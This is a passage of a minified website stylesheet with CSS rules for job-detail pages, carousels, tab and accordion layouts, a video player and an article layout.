a{display:block;height:48px;width:48px;line-height:48px;border-radius:50%;text-align:center;background-color:#f6f6f6;color:#fc5c48;text-decoration:none;cursor:pointer}.job-detail h2,.job-detail .h2{color:#001969}.job-detail .main-col li{margin-bottom:.75rem}.job-detail .main-col .what-doing{padding:3rem;margin-bottom:1.5rem;background-color:#001969}.job-detail .main-col .what-doing *{color:#fff}.job-detail .side-col h2:first-child,.job-detail .side-col .h2:first-child{border-top:1px solid #ccc;padding-top:1.5rem}.job-detail .side-col .apply-button{margin-bottom:3rem}.job-list .main-col .pagination{margin-bottom:7.5rem}.carousel.default-layout .carousel-item,.carousel.promo.small-text-layout .carousel-item,.carousel.promo.icon-layout .carousel-item{background-size:cover !important;background-repeat:no-repeat;background-position:center right}.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{height:100%;padding:4.5rem 0}@media(max-width: 767.98px){.carousel.default-layout .carousel-item .slide-content,.carousel.promo.small-text-layout .carousel-item .slide-content,.carousel.promo.icon-layout .carousel-item .slide-content{padding:1.5rem 0}}.carousel.default-layout .carousel-item .slide-content .blockquote,.carousel.promo.small-text-layout .carousel-item .slide-content .blockquote,.carousel.promo.icon-layout .carousel-item .slide-content .blockquote{height:100%;display:flex;align-items:center}.carousel.default-layout .carousel-nav,.carousel.promo.small-text-layout .carousel-nav,.carousel.promo.icon-layout .carousel-nav,.carousel.flickity-layout .carousel-nav{position:relative;padding:15px 26px;text-align:right}.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button{background-color:#999}.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#001969}.carousel.flickity-layout .carousel-cell{width:33.3333333333%;display:flex;align-items:stretch;min-height:100%}.carousel.flickity-layout .flickity-button{display:none}.carousel.header-layout{background-size:cover !important;background-position:center;padding-top:80px;padding-bottom:80px}.carousel.header-layout .carousel-nav{position:absolute;bottom:80px;left:calc(50% - 660px);padding-right:28px}.carousel.header-layout .carousel-nav .carousel-indicators button{background-color:#fff}.carousel.header-layout .carousel-nav .carousel-indicators button:hover{background-color:#fc5c48}.carousel.header-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}@media(min-width: 768px){.carousel.header-layout .carousel-inner .carousel-item{min-height:640px}}.carousel.header-layout .carousel-inner .carousel-item .container,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing{height:100%;position:relative}.carousel.header-layout .carousel-inner .carousel-item .container:before,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout:before,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing:before,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing:before{max-width:640px;max-height:640px;height:100%;width:100%;position:absolute;top:0;right:0;background-size:cover;background-position:center}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content{display:table-cell;vertical-align:bottom;padding-bottom:48px}}.carousel.header-layout .carousel-inner .carousel-item .container .content>*,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content>*,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content>*,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content>*{color:#fff}@media(min-width: 1200px){.carousel.header-layout .carousel-inner .carousel-item .container .content .type,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .type,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .type,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .type{position:absolute;top:0;left:15px;margin-bottom:32px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-style:normal;font-weight:400;font-size:85px;line-height:85px;margin-bottom:32px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:68px;line-height:68px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:59.5px;line-height:59.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .h1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h1,.carousel.header-layout .carousel-inner .carousel-item .container .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .heading1,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .heading1,.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:34px;line-height:42.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:55px;line-height:55px}@media(max-width: 1399.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:44px;line-height:44px}}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:38.5px;line-height:38.5px}}@media(max-width: 575.98px){.carousel.header-layout .carousel-inner .carousel-item .container .content h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content h2,.carousel.header-layout .carousel-inner .carousel-item .container .content .h2,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content .h2,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content .h2,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content .h2{font-size:22px;line-height:27.5px}}.carousel.header-layout .carousel-inner .carousel-item .container .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout .content :last-child:not(.stretched-link),.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing .content :last-child:not(.stretched-link),.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing .content :last-child:not(.stretched-link){margin-bottom:0}.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{max-width:640px;max-height:640px}@media(max-width: 991.98px){.carousel.header-layout .carousel-inner .carousel-item .container img,.carousel.header-layout .carousel-inner .carousel-item .related-people.grid-layout img,.carousel.header-layout .carousel-inner .carousel-item .job-detail .main-col .what-doing img,.job-detail .main-col .carousel.header-layout .carousel-inner .carousel-item .what-doing img{margin-top:64px}}.carousel.images-layout .flickity-viewport img{width:auto;display:table-cell;vertical-align:middle;margin-right:48px}.side-col .flickity-layout .container,.side-col .flickity-layout .related-people.grid-layout,.side-col .flickity-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .flickity-layout .what-doing{padding-left:0;padding-right:0}.side-col .flickity-layout .container .carousel-cell,.side-col .flickity-layout .related-people.grid-layout .carousel-cell,.side-col .flickity-layout .job-detail .main-col .what-doing .carousel-cell,.job-detail .main-col .side-col .flickity-layout .what-doing .carousel-cell{width:100% !important}@media(max-width: 991.98px){.main-col .carousel.flickity-layout .carousel-cell{width:50%}}@media(max-width: 767.98px){.main-col .carousel.flickity-layout .carousel-cell{width:100%}}.arrow-dot-nav .carousel-indicators,.carousel.default-layout .carousel-nav .carousel-indicators,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators,.carousel.promo.icon-layout .carousel-nav .carousel-indicators,.carousel.flickity-layout .carousel-nav .carousel-indicators,.carousel.header-layout .carousel-nav .carousel-indicators{position:relative;display:inline-block;margin:0}.arrow-dot-nav .carousel-indicators button,.carousel.default-layout .carousel-nav .carousel-indicators button,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button,.carousel.flickity-layout .carousel-nav .carousel-indicators button,.carousel.header-layout .carousel-nav .carousel-indicators button{opacity:.5;border-radius:50%;width:12px;height:12px;vertical-align:middle;transition:all .3s ease-out}.arrow-dot-nav .carousel-indicators button:hover,.carousel.default-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button:hover,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button:hover,.carousel.flickity-layout .carousel-nav .carousel-indicators button:hover,.carousel.header-layout .carousel-nav .carousel-indicators button:hover{opacity:1}.arrow-dot-nav .carousel-indicators button.active,.carousel.default-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.small-text-layout .carousel-nav .carousel-indicators button.active,.carousel.promo.icon-layout .carousel-nav .carousel-indicators button.active,.carousel.flickity-layout .carousel-nav .carousel-indicators button.active,.carousel.header-layout .carousel-nav .carousel-indicators button.active,.arrow-dot-nav .carousel-indicators button.active:hover{opacity:1;cursor:default}.arrow-dot-nav .prev-slide,.carousel.default-layout .carousel-nav .prev-slide,.carousel.promo.small-text-layout .carousel-nav .prev-slide,.carousel.promo.icon-layout .carousel-nav .prev-slide,.carousel.flickity-layout .carousel-nav .prev-slide,.carousel.header-layout .carousel-nav .prev-slide,.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{border-color:rgba(0,0,0,0);background:none;display:inline-block;vertical-align:middle}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-size:15px;color:#fc5c48}.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before{content:""}.arrow-dot-nav .next-slide,.carousel.default-layout .carousel-nav .next-slide,.carousel.promo.small-text-layout .carousel-nav .next-slide,.carousel.promo.icon-layout .carousel-nav .next-slide,.carousel.flickity-layout .carousel-nav .next-slide,.carousel.header-layout .carousel-nav .next-slide{position:absolute;right:0}.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{content:""}.carousel.has-background .carousel-nav{padding-right:41px}.carousel.has-background .carousel-nav .carousel-indicators button.active,.carousel.has-background .carousel-nav .carousel-indicators button.active:hover{background-color:#fff}.carousel.has-background .next-slide{right:15px !important}.carousel.has-indicators:not(.has-controls) .carousel-nav{padding-right:0}.tabs{background-size:cover}.tabs.media-layout .nav-tabs,.tabs.default-layout .nav-tabs,.tabs.promo.small-text-layout .nav-tabs,.tabs.promo.icon-layout .nav-tabs{border-bottom:1px solid rgba(255,255,255,.5)}.tabs.media-layout .nav-tabs .nav-item button,.tabs.media-layout .nav-tabs .nav-item a,.tabs.default-layout .nav-tabs .nav-item button,.tabs.promo.small-text-layout .nav-tabs .nav-item button,.tabs.promo.icon-layout .nav-tabs .nav-item button,.tabs.default-layout .nav-tabs .nav-item a,.tabs.promo.small-text-layout .nav-tabs .nav-item a,.tabs.promo.icon-layout .nav-tabs .nav-item a{background-color:rgba(0,0,0,0) !important;font-weight:600;font-size:12px;line-height:45px;letter-spacing:.1em;text-transform:uppercase;color:#fff;opacity:.6;margin-bottom:-1px;position:relative;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button:hover,.tabs.media-layout .nav-tabs .nav-item a:hover,.tabs.default-layout .nav-tabs .nav-item button:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item button:hover,.tabs.promo.icon-layout .nav-tabs .nav-item button:hover,.tabs.default-layout .nav-tabs .nav-item a:hover,.tabs.promo.small-text-layout .nav-tabs .nav-item a:hover,.tabs.promo.icon-layout .nav-tabs .nav-item a:hover{opacity:1}.tabs.media-layout .nav-tabs .nav-item button:after,.tabs.media-layout .nav-tabs .nav-item a:after,.tabs.default-layout .nav-tabs .nav-item button:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button:after,.tabs.promo.icon-layout .nav-tabs .nav-item button:after,.tabs.default-layout .nav-tabs .nav-item a:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a:after,.tabs.promo.icon-layout .nav-tabs .nav-item a:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;background-color:#fc5c48;transition:all .3s ease-out}.tabs.media-layout .nav-tabs .nav-item button.active,.tabs.media-layout .nav-tabs .nav-item a.active,.tabs.default-layout .nav-tabs .nav-item button.active,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active,.tabs.promo.icon-layout .nav-tabs .nav-item button.active,.tabs.default-layout .nav-tabs .nav-item a.active,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active,.tabs.promo.icon-layout .nav-tabs .nav-item a.active{color:#fc5c48;opacity:1}.tabs.media-layout .nav-tabs .nav-item button.active:after,.tabs.media-layout .nav-tabs .nav-item a.active:after,.tabs.default-layout .nav-tabs .nav-item button.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item button.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item button.active:after,.tabs.default-layout .nav-tabs .nav-item a.active:after,.tabs.promo.small-text-layout .nav-tabs .nav-item a.active:after,.tabs.promo.icon-layout .nav-tabs .nav-item a.active:after{height:3px}.tabs.media-layout .tab-content,.tabs.default-layout .tab-content,.tabs.promo.small-text-layout .tab-content,.tabs.promo.icon-layout .tab-content{padding-top:32px}.tabs.media-layout .tab-content .tab-pane,.tabs.default-layout .tab-content .tab-pane,.tabs.promo.small-text-layout .tab-content .tab-pane,.tabs.promo.icon-layout .tab-content .tab-pane{background-color:rgba(0,0,0,0) !important}.tabs.default-layout,.tabs.promo.small-text-layout,.tabs.promo.icon-layout{border-bottom:1px solid rgba(51,51,51,.5) !important}.tabs.default-layout .nav-tabs button:not(.active),.tabs.promo.small-text-layout .nav-tabs button:not(.active),.tabs.promo.icon-layout .nav-tabs button:not(.active){color:#333 !important}.tabs.accordian-layout{margin-bottom:42px}.tabs.accordian-layout .nav-tabs{flex-basis:33%;gap:20px;z-index:2}.tabs.accordian-layout .nav-tabs button{position:relative;width:100%;border-radius:0;text-align:left;font-weight:900;font-size:20px;line-height:30px;border:2px solid #001969;border-width:2px 0 2px 2px;background-color:#001969;color:#fff;padding-right:52px;opacity:.8;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:after{content:"";background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>");width:32px;height:32px;position:absolute;top:50%;right:32px;transform:rotate(270deg) translateX(50%);opacity:0;transition:all .3s ease-out}.tabs.accordian-layout .nav-tabs button:hover{opacity:1}.tabs.accordian-layout .nav-tabs button:hover:after{right:16px;opacity:1}.tabs.accordian-layout .nav-tabs button.active{opacity:1;background-color:#fff;color:#001969;cursor:default}.tabs.accordian-layout .tab-content{flex-basis:67%;border:2px solid #001969}.tabs.accordian-layout .tab-content h3,.tabs.accordian-layout .tab-content .h3{font-size:30px;color:#001969}@media(min-width: 992px){.tabs.accordian-layout .tab-content{margin-left:-2px;padding:32px}.tabs.accordian-layout .tab-content .tab-pane.fade{transition:opacity .3s linear}}@media(max-width: 991.98px){.tabs.accordian-layout .tab-content .accordion-button{background-color:#001969;color:#fff}.tabs.accordian-layout .tab-content .accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'><path fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/></svg>")}.tabs.accordian-layout .tab-content .accordion-button.collapsed{border:2px solid #001969;border-width:2px 0 0 0;background-color:#fff;color:#001969}.tabs.accordian-layout .tab-content .accordion-button:first-child{border-top-width:0}.tabs.accordian-layout .tab-content .accordion-button:last-child{border-bottom-width:0}.tabs.accordian-layout .tab-content .accordion-button:focus,.tabs.accordian-layout .tab-content .accordion-button:active{box-shadow:none}.tabs.accordian-layout .tab-content .tab-pane{padding:0 32px;display:none}.tabs.accordian-layout .tab-content .tab-pane:before,.tabs.accordian-layout .tab-content .tab-pane:after{content:"";display:block;height:32px;width:100%}.tabs.accordian-layout .tab-content .tab-pane.show,.tabs.accordian-layout .tab-content .tab-pane.collapsing{display:block}.tabs.accordian-layout .tab-content .active.collapse{display:none}.tabs.accordian-layout .tab-content .active.collapse.show,.tabs.accordian-layout .tab-content .active.collapse.collapsing{display:block}}.video-player{margin-bottom:1.5rem}.video-player .player-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background:#000}.video-player .player-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:rgba(0,0,0,0)}.video-player .player-container img{object-fit:cover;display:block;left:0;bottom:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.video-player .player-container img:hover{-webkit-filter:brightness(75%)}.video-player .player-container .play{height:48px;width:68px;left:50%;top:50%;margin-left:-34px;margin-top:-24px;position:absolute;background:url("https://i.ibb.co/j3jcJKv/yt.png") no-repeat;cursor:pointer}.gated-content{display:none}.the-source{background-color:#333}.the-source .sticky-menu{background-color:rgba(13,34,64,0);transition:background-color .5s}.the-source .sticky-menu.display{position:fixed;z-index:1;width:100%;padding-top:16px !important;padding-bottom:16px;background-color:#0d2240}.the-source.article-layout main .full-col{background-color:#fff}.the-source.article-layout main .article-footer{background-image:url("../img/headers/dark-grey-topo-green-line.d328e3868b44.svg");background-repeat:no-repeat;background-size:cover;padding-top:50px;padding-bottom:50px}.the-source.article-layout main .article-footer>.container,.the-source.article-layout main .article-footer>.related-people.grid-layout,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing{max-width:1200px}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .main-col,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col{display:flex;flex-wrap:wrap;align-content:center}}.the-source.article-layout main .article-footer>.container .main-col *,.the-source.article-layout main .article-footer>.related-people.grid-layout .main-col *,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .main-col *,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .main-col *{color:#fff}.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{max-width:300px;margin:50px auto 0 auto}@media(min-width: 768px){.the-source.article-layout main .article-footer>.container .side-col .related-people,.the-source.article-layout main .article-footer>.related-people.grid-layout .side-col .related-people,.the-source.article-layout main .job-detail .main-col .article-footer>.what-doing .side-col .related-people,.job-detail .main-col .the-source.article-layout main .article-footer>.what-doing .side-col .related-people{margin:0 0 0 auto}}.the-source #source-nav{position:absolute;width:100%;color:#fff;height:155px;background:linear-gradient(180deg, rgba(0, 0, 0, 0.5) 34.19%, rgba(0, 0, 0, 0) 100%)}.the-source #source-nav .back-to{position:absolute;width:100%;z-index:1}.the-source #source-nav .back-to>.container,.the-source #source-nav .back-to>.related-people.grid-layout,.the-source #source-nav .job-detail .main-col .back-to>.what-doing,.job-detail .main-col .the-source #source-nav .back-to>.what-doing{position:relative}.the-source #source-nav .back-to>.container .back-to-link,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link{line-height:48px;color:#fff;text-decoration:none;padding-left:20px;position:relative;display:inline-block;opacity:.8;z-index:5;transition:opacity .3s ease-in}.the-source #source-nav .back-to>.container .back-to-link:after,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:after,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:after,.job-detail .main-col .the-source #source-nav .back-to>.what-doing .back-to-link:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:15px;position:absolute;top:50%;left:0;transform:translateY(-50%)}.the-source #source-nav .back-to>.container .back-to-link:hover,.the-source #source-nav .back-to>.related-people.grid-layout .back-to-link:hover,.the-source #source-nav .job-detail .main-col .back-to>.what-doing .back-to-link:hover,.job-detail .main-col .the-source #source-nav 